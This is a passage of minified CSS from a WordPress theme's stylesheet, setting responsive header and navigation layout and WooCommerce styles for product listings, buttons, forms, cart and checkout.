32px;}.fl-fixed-header .fl-page-bar {position: fixed;min-width: 100%;top: 0;left: 0;right: 0;z-index: 101;}.fl-fixed-header.admin-bar .fl-page-header {top: 32px;}.fl-fixed-header .fl-page-header {position: fixed;min-width: 100%;top: 0;z-index: 100;}.fl-fixed-header.fl-fixed-width .fl-page-bar,.fl-fixed-header.fl-fixed-width .fl-page-header {width: 980px;min-width: 0;margin: 0 auto;}.fl-builder-edit .fl-fixed-header.admin-bar .fl-page-bar {top: 43px;}.fl-scroll-header .fl-page-header-primary,.fl-scroll-header .fl-page-bar {-webkit-transform: translateY(-200%);-ms-transform: translateY(-200%);transform: translateY(-200%);-webkit-transition: -webkit-transform .4s ease-in-out;-moz-transition: transform .4s ease-in-out;-o-transition: transform .4s ease-in-out;transition: transform .4s ease-in-out;}.fl-scroll-header .fl-page-header-primary.fl-show,.fl-scroll-header .fl-page-bar.fl-show {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu {position: relative;}.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu > ul.sub-menu,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu > ul.sub-menu {width: 740px;}.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu > ul.sub-menu ul,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu > ul.sub-menu ul {min-width: 0;}.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu ul ul {border-left: none;}.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu ul ul {border-right: none;}.fl-sidebar {display: block;}.fl-content {margin: 40px 0;}.fl-content-left {border-right: 1px solid #e6e6e6;padding-right: 40px;}.fl-content-right {border-left: 1px solid #e6e6e6;padding-left: 40px;}.fl-sidebar-right {padding-left: 40px;}.fl-sidebar-left {padding-right: 40px;}.fl-page-footer-widgets {display: block;}.fl-page-footer-container {padding: 20px 0 0;}.fl-nav-vertical-right.fl-full-width.fl-footer-effect .fl-page-footer-wrap {padding-right: 230px;}.fl-nav-vertical-left.fl-full-width.fl-footer-effect .fl-page-footer-wrap {padding-left: 230px;margin-left: 0;}.fl-builder.fl-full-width .container.fl-content-full .fl-post-header,.fl-builder.fl-full-width .container.fl-content-full .fl-comments {margin: 0 40px;width: auto;}}@media (min-width: 1100px) {.fl-fixed-width .fl-page {width: 1100px;max-width: 90%;}.container {width: 1020px;max-width: 90%;}.fl-full-width .container {padding-left: 0;padding-right: 0;width: 1020px;}.fl-page-nav-toggle-visible-always .fl-page-header-wrap .fl-page-header-container,.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-wrap .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-container,.fl-page-nav-right.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-container,.fl-page-nav-right .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-nav-vertical.fl-full-width.page.fl-builder .fl-content-full.container {max-width: none;}.fl-nav-vertical.fl-full-width .container {width: auto;max-width: 1020px;}.fl-nav-vertical.fl-full-width .fl-page-bar-container,.fl-nav-vertical.fl-full-width .fl-page-footer-wrap .container,.fl-nav-vertical.fl-full-width .fl-page-content .container {margin: auto;padding-left: 40px;padding-right: 40px;}.fl-nav-vertical.fl-full-width.fl-builder .fl-page-content .fl-content-full.container {padding-left: 0;padding-right: 0;}.fl-fixed-width.fl-nav-vertical .fl-page {width: 92%;}.fl-page-nav-left.fl-page-nav-toggle-visible-always .fl-page-header-container,.fl-page-nav-left.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-container,.fl-page-nav-left .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-page-nav-centered-inline-logo.fl-page-nav-toggle-visible-always .fl-page-header-container,.fl-page-nav-centered-inline-logo.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-container,.fl-page-nav-centered-inline-logo .fl-page-header-container {padding-left: 0;padding-right: 0;}.fl-shrink .fl-page-bar,.fl-shrink .fl-page-header {min-width: 100%;max-width: 90%;}.fl-shrink.fl-fixed-width .fl-page-bar,.fl-shrink.fl-fixed-width .fl-page-header {width: 1100px;}.fl-fixed-header .fl-page-bar,.fl-fixed-header .fl-page-header {max-width: 90%;}.fl-fixed-header.fl-fixed-width .fl-page-bar,.fl-fixed-header.fl-fixed-width .fl-page-header {width: 1100px;}.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu > ul.sub-menu,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu > ul.sub-menu {width: 820px;}.fl-builder.fl-full-width .container.fl-content-full .fl-post-header,.fl-builder.fl-full-width .container.fl-content-full .fl-comments {margin: 0 auto;width: 1020px;}}@media (min-width: 1200px) {.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu > ul.sub-menu,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu > ul.sub-menu {width: 900px;}}@media (min-width: 1400px) {.fl-page-nav-vertical-left ul.navbar-nav li.mega-menu > ul.sub-menu,.fl-page-nav-vertical-right ul.navbar-nav li.mega-menu > ul.sub-menu {width: 1000px;}}div.woocommerce h2,div.woocommerce h3 {font-size: 18px;}.woocommerce ul.products li.product .price,.woocommerce .woocommerce-breadcrumb,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce div.product .stock,.woocommerce-page ul.products li.product .price,.woocommerce-page .woocommerce-breadcrumb,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product .stock {color: #222222;}.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a {color: #352500;}.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce-page .woocommerce-breadcrumb a:hover {color: #ddb800;}.woocommerce .product .price ins,.woocommerce-page .product .price ins {text-decoration: none;}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2 {width: 100%;}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {width: 100%;}.woocommerce .ppt,.woocommerce .pp_description,.woocommerce-page .ppt,.woocommerce-page .pp_description {display: none !important;}.woocommerce .pp_overlay,.woocommerce-page .pp_overlay {background-color: rgba(255,255,255,0.8);}.woocommerce div.pp_woocommerce .pp_content_container,.woocommerce-page div.pp_woocommerce .pp_content_container {background: #ffffff;border: 1px solid #e6e6e6;padding: 40px 0 20px 0;}.woocommerce div.pp_woocommerce .pp_content_container #respond #reply-title,.woocommerce-page div.pp_woocommerce .pp_content_container #respond #reply-title {margin: 20px 0;}.woocommerce div.pp_woocommerce .pp_content_container #respond input,.woocommerce div.pp_woocommerce .pp_content_container #respond textarea,.woocommerce-page div.pp_woocommerce .pp_content_container #respond input,.woocommerce-page div.pp_woocommerce .pp_content_container #respond textarea {margin-left: 15px;}.woocommerce div.pp_woocommerce .pp_content_container #respond p,.woocommerce-page div.pp_woocommerce .pp_content_container #respond p {margin-bottom: 20px;}.woocommerce div.pp_woocommerce .pp_content_container #respond .comment-form-rating,.woocommerce-page div.pp_woocommerce .pp_content_container #respond .comment-form-rating {margin-bottom: 10px;}.woocommerce div.pp_woocommerce .pp_content_container #respond .stars,.woocommerce-page div.pp_woocommerce .pp_content_container #respond .stars {margin-bottom: 30px;}.woocommerce div.pp_woocommerce .pp_content_container #respond .comment-form-comment,.woocommerce-page div.pp_woocommerce .pp_content_container #respond .comment-form-comment {margin-bottom: 40px;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button {background: #fcfcfc;color: #222222;font-size: 14px;line-height: 20px;padding: 6px 12px;font-weight: normal;text-shadow: none;border: 1px solid #cccccc;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover {color: #222222;background: #fcfcfc;border: 1px solid #cccccc;text-decoration: none;}.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active {background-image: none;outline: 0;}.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page #content input.button.loading {border: 1px solid #e6e6e6;color: #222222;filter: alpha(opacity = 50);opacity: 0.5;}.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page #content input.button.added:before {display: none;}.woocommerce a.button.alt,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #content input.button.alt,.woocommerce #content input.button.alt.disabled,.woocommerce-page a.button.alt,.woocommerce-page a.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page input.button.alt,.woocommerce-page input.button.alt.disabled,.woocommerce-page #respond input#submit.alt,.woocommerce-page #respond input#submit.alt.disabled,.woocommerce-page #content input.button.alt,.woocommerce-page #content input.button.alt.disabled {background: #352500;border: 1px solid #000000;color: #ffffff;padding: 6px 12px;text-shadow: none;}.woocommerce a.button.alt:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content input.button.alt.disabled:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button.alt.disabled:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt.disabled:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button.alt.disabled:hover {background: #ddb800;border: 1px solid #a08500;color: #000000;text-decoration: none;text-shadow: none;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce form .form-row select,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea,.woocommerce-page form .form-row select,.woocommerce-page table.cart td.actions .coupon .input-text {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #222222;vertical-align: middle;background-color: #fcfcfc;background-image: none;border: 1px solid #e6e6e6;-moz-transition: all ease-in-out .15s;-webkit-transition: all ease-in-out .15s;transition: all ease-in-out .15s;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}.woocommerce form .form-row input.input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce form .form-row select::-webkit-input-placeholder,.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-page form .form-row input.input-text::-webkit-input-placeholder,.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.woocommerce-page form .form-row select::-webkit-input-placeholder,.woocommerce-page table.cart td.actions .coupon .input-text::-webkit-input-placeholder {color: rgba(34,34,34,0.4);}.woocommerce form .form-row input.input-text:-moz-placeholder,.woocommerce form .form-row textarea:-moz-placeholder,.woocommerce form .form-row select:-moz-placeholder,.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder,.woocommerce-page form .form-row input.input-text:-moz-placeholder,.woocommerce-page form .form-row textarea:-moz-placeholder,.woocommerce-page form .form-row select:-moz-placeholder,.woocommerce-page table.cart td.actions .coupon .input-text:-moz-placeholder {color: rgba(34,34,34,0.4);}.woocommerce form .form-row input.input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce form .form-row select::-moz-placeholder,.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-page form .form-row input.input-text::-moz-placeholder,.woocommerce-page form .form-row textarea::-moz-placeholder,.woocommerce-page form .form-row select::-moz-placeholder,.woocommerce-page table.cart td.actions .coupon .input-text::-moz-placeholder {color: rgba(34,34,34,0.4);}.woocommerce form .form-row input.input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce form .form-row select:-ms-input-placeholder,.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-page form .form-row input.input-text:-ms-input-placeholder,.woocommerce-page form .form-row textarea:-ms-input-placeholder,.woocommerce-page form .form-row select:-ms-input-placeholder,.woocommerce-page table.cart td.actions .coupon .input-text:-ms-input-placeholder {color: rgba(34,34,34,0.4);}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text {background-color: #ffffff;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce form .form-row select:focus,.woocommerce table.cart td.actions .coupon .input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea:focus,.woocommerce-page form .form-row select:focus,.woocommerce-page table.cart td.actions .coupon .input-text:focus {background-color: #ffffff;border-color: #cccccc;outline: 0;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {height: 160px;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register,.woocommerce-page form.login,.woocommerce-page form.checkout_coupon,.woocommerce-page form.register {border: 1px solid #e6e6e6;}.woocommerce .chzn-container-active .chzn-single,.woocommerce-page .chzn-container-active .chzn-single {border: 1px solid #352500;}.woocommerce .chzn-container .chzn-results,.woocommerce-page .chzn-container .chzn-results {color: #333;}.woocommerce .chzn-container .chzn-results .highlighted,.woocommerce-page .chzn-container .chzn-results .highlighted {background: #352500;color: #ffffff;}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-result-count,.woocommerce-page .woocommerce-ordering {margin-bottom: 0;}.woocommerce ul.products,.woocommerce-page ul.products {padding-top: 40px;}.woocommerce ul.products li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce[class*=columns-] ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product {float: none !important;margin-left: auto;margin-right: auto;max-width: 280px;text-align: center;width: auto;}.woocommerce ul.products li.product a img,.woocommerce ul.products li.product a:hover img,.woocommerce .related ul.products li.product a img,.woocommerce .related ul.products li.product a:hover img,.woocommerce .upsells.products ul.products li.product a img,.woocommerce .upsells.products ul.products li.product a:hover img,.woocommerce[class*=columns-] ul.products li.product a img,.woocommerce[class*=columns-] ul.products li.product a:hover img,.woocommerce-page ul.products li.product a img,.woocommerce-page ul.products li.product a:hover img,.woocommerce-page .related ul.products li.product a img,.woocommerce-page .related ul.products li.product a:hover img,.woocommerce-page .upsells.products ul.products li.product a img,.woocommerce-page .upsells.products ul.products li.product a:hover img,.woocommerce-page[class*=columns-] ul.products li.product a img,.woocommerce-page[class*=columns-] ul.products li.product a:hover img {border: 1px solid #e6e6e6;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce ul.products li.product .price .from,.woocommerce .related ul.products li.product .price .from,.woocommerce .upsells.products ul.products li.product .price .from,.woocommerce[class*=columns-] ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from,.woocommerce-page .related ul.products li.product .price .from,.woocommerce-page .upsells.products ul.products li.product .price .from,.woocommerce-page[class*=columns-] ul.products li.product .price .from {color: #222222;}.woocommerce ul.products li.product .price del,.woocommerce .related ul.products li.product .price del,.woocommerce .upsells.products ul.products li.product .price del,.woocommerce[class*=columns-] ul.products li.product .price del,.woocommerce-page ul.products li.product .price del,.woocommerce-page .related ul.products li.product .price del,.woocommerce-page .upsells.products ul.products li.product .price del,.woocommerce-page[class*=columns-] ul.products li.product .price del {font-size: inherit;}.woocommerce ul.products li.product a.added_to_cart,.woocommerce .related ul.products li.product a.added_to_cart,.woocommerce .upsells.products ul.products li.product a.added_to_cart,.woocommerce[class*=columns-] ul.products li.product a.added_to_cart,.woocommerce-page ul.products li.product a.added_to_cart,.woocommerce-page .related ul.products li.product a.added_to_cart,.woocommerce-page .upsells.products ul.products li.product a.added_to_cart,.woocommerce-page[class*=columns-] ul.products li.product a.added_to_cart {margin-left: 5px;}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce .related ul.products li.product .add_to_cart_button,.woocommerce .upsells.products ul.products li.product .add_to_cart_button,.woocommerce[class*=columns-] ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce-page .related ul.products li.product .add_to_cart_button,.woocommerce-page .upsells.products ul.products li.product .add_to_cart_button,.woocommerce-page[class*=columns-] ul.products li.product .add_to_cart_button {display: inline-block;}.woocommerce ul.products li.product mark,.woocommerce .related ul.products li.product mark,.woocommerce .upsells.products ul.products li.product mark,.woocommerce[class*=columns-] ul.products li.product mark,.woocommerce-page ul.products li.product mark,.woocommerce-page .related ul.products li.product mark,.woocommerce-page .upsells.products ul.products li.product mark,.woocommerce-page[class*=columns-] ul.products li.product mark {background: transparent;color: #333333;}.woocommerce .products .star-rating,.woocommerce .star-rating,.woocommerce-page .products .star-rating,.woocommerce-page .star-rating {margin-left: auto;margin-right: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.woocommerce .products .star-rating span:before,.woocommerce .star-rating span:before,.woocommerce-page .products .star-rating span:before,.woocommerce-page .star-rating span:before {color: #352500;}.woocommerce .products .star-rating:before,.woocommerce .star-rating:before,.woocommerce-page .products .star-rating:before,.woocommerce-page .star-rating:before {content: "\53\53\53\53\53" !important;color: #222222;}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce-page span.onsale {color: #ffffff;background: #352500;font-size: 13px;font-weight: normal;left: 10px;margin: 0;padding: 2px 13px;right: auto;text-shadow: none;top: 10px;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;}.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul {border: 1px solid #e6e6e6;border-right: none;}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li {border-right: 1px solid #e6e6e6;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span {padding: 6px 10px;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li span.current {border-color: #e6e6e6;color: #ffffff;background: #352500;}.woocommerce .product_meta,.woocommerce-page .product_meta {border-top: 1px solid #e6e6e6;padding-top: 10px;}.woocommerce .product_meta span span,.woocommerce .product_meta span a,.woocommerce-page .product_meta span span,.woocommerce-page .product_meta span a {font-weight: bold;}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty {background: #ffffff !important;border-color: #cccccc;color: #222222;height: 35px;text-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus {background: #ffffff !important;border-color: #cccccc;color: #222222;height: 18px;text-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce .quantity .plus:focus,.woocommerce .quantity .minus:focus,.woocommerce-page .quantity .plus:focus,.woocommerce-page .quantity .minus:focus {top: auto;}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus {border-bottom: 1px solid #cccccc;}.woocommerce div.product div.images,.woocommerce-page div.product div.images {float: none;margin: 0 auto 40px;width: auto;}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img {border: 1px solid #e6e6e6;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary {float: none;width: auto;}.woocommerce div.product .related.products,.woocommerce-page div.product .related.products {clear: both;}.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del {font-size: inherit;}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart {margin-top: 20px;}.woocommerce div.product form.cart .variations,.woocommerce-page div.product form.cart .variations {margin-top: 30px;}.woocommerce div.product form.cart .variations input,.woocommerce div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations input,.woocommerce-page div.product form.cart .variations select {max-width: 100%;}.woocommerce div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td {padding-bottom: 20px;}.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label {color: #222222;font-size: inherit;}.woocommerce div.product form.cart .variations td.label label,.woocommerce-page div.product form.cart .variations td.label label {font-weight: normal;}.woocommerce div.product form.cart .reset_variations,.woocommerce-page div.product form.cart .reset_variations {clear: both;display: block;padding-top: 10px;}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity {margin: 0 15px 0 0;}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs {padding: 20px 0 1px;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs {margin: 0;padding: 0 5px;}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {border-bottom: 1px solid #e6e6e6;}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li {background: #f7f7f7;border: 1px solid #e6e6e6;border-bottom: none;display: block;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {background: #ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {display: none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {color: #222222;display: block;text-shadow: none;}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel {background: #ffffff;border: 1px solid #e6e6e6;border-top: none;padding: 30px;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;}.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce-page div.product .woocommerce-tabs .panel h2 {margin-top: 0;}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 {margin-bottom: 30px;}.woocommerce #reviews #comments > div .star-rating,.woocommerce-page #reviews #comments > div .star-rating {float: none;margin-bottom: 10px;}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {padding-left: 0;}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li {border-top: 1px solid #e6e6e6;padding-top: 20px;}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {background: transparent;border: none;display: none;padding: 0;top: 19px;width: 40px;-moz-border-radius: 100%;-webkit-border-radius: 100%;border-radius: 100%;}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {border: none;margin: 0;padding: 0;}.woocommerce #reviews #comments .add_review,.woocommerce-page #reviews #comments .add_review {border-top: 1px solid #e6e6e6;padding-top: 20px;}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes td,.woocommerce-page table.shop_attributes th,.woocommerce-page table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt th {background: none;border-bottom: 1px solid #e6e6e6;}.woocommerce .related h2,.woocommerce .upsells.products h2,.woocommerce-page .related h2,.woocommerce-page .upsells.products h2 {margin: 20px auto;max-width: 280px;}.woocommerce .label,.woocommerce .value,.woocommerce-page .label,.woocommerce-page .value {white-space: normal;}.woocommerce table.cart td.actions .button,.woocommerce-page table.cart td.actions .button {display: block;margin-bottom: 10px;width: 100%;}.woocommerce table.cart td.actions .checkout-button,.woocommerce-page table.cart td.actions .checkout-button {margin-bottom: 0;}.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {border-bottom: 1px solid #e6e6e6;float: none;margin-bottom: 12px;padding-bottom: 12px;}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text {float: left;height: 28px;width: 48%;}.woocommerce table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .button {float: right;margin-bottom: 0;width: 48%;}.woocommerce table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after {display: table;content: " ";}.woocommerce table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after {clear: both;}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2 {font-size: 18px;}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .shipping_calculator {text-align: left;width: 100%;}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {width: 100%;}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td {border-top: none;border-bottom: 1px solid #e6e6e6;padding: 10px 0;}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {padding: 10px;}.woocommerce .cart-collaterals .shipping_calculator .form-row,.woocommerce-page .cart-collaterals .shipping_calculator .form-row {padding: 0 0 12px 0;}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {padding: 0;text-indent: 0;}.woocommerce ul#shipping_method li label,.woocommerce-page ul#shipping_method li label {margin-left: 5px;}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling {float: none;padding: 20px 0 0 0;text-align: left;}.woocommerce .checkout #shiptobilling label,.woocommerce-page .checkout #shiptobilling label {font-size: inherit;padding: 0;}.woocommerce .checkout .woocommerce-form__input-checkbox,.woocommerce-page .checkout .woocommerce-form__input-checkbox {position: initial;}.woocommerce table.shop_table,.woocommerce-page table.shop_table {background: #fcfcfc;border: 1px solid #e6e6e6;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;}.woocommerce table.shop_table th,.woocommerce table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table td {border-color: #e6e6e6 !important;padding: 18px 10px;}.woocommerce table.shop_table thead th,.woocommerce-page table.shop_table thead th {border-bottom: 2px solid #e6e6e6;}.woocommerce #order_review_heading,.woocommerce-page #order_review_heading {margin-top: 40px;}.woocommerce #order_review,.woocommerce-page #order_review {background: #f7f7f7;padding: 10px;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;}.woocommerce #order_review .shop_table,.woocommerce-page #order_review .shop_table {margin-bottom: 10px;}.woocommerce #payment,.woocommerce-page #payment {background: #fcfcfc;border: 1px solid #e6e6e6;}.woocommerce #payment h3,.woocommerce-page #payment h3 {padding: 0 15px;}.woocommerce #payment .form-row.place-order,.woocommerce-page #payment .form-row.place-order {margin-bottom: 0;padding: 10px;}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {border-bottom: 1px solid #e6e6e6;}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {background: #f7f7f7;color: #222222;margin: 10px 0 20px;text-shadow: none;width: 100%;}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {display: none;}.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {border: none;}.woocommerce 